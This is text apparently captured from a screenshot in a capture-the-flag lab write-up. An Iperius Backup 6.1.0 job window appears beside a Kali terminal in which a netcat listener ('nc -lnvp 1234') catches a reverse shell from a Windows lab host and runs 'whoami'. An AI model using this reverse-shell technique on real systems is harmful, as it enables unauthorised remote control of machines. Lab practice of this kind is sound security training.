 Backup job Last start Last result Status
Desktop 12/13/2021 8:39:42 PM (Today) Backup finished with errors
khalid@kali: ~
khalid@kali: ~ 102x16
┌──(khalid㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.8.4.239] from (UNKNOWN) [10.10.46.43] 49820
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Iperius Backup>whoami
whoami
the-grinch-hack
C:\Program Files (x86)\Iperius Backup>
https://www.iperiusbackup.com Version 6.1.0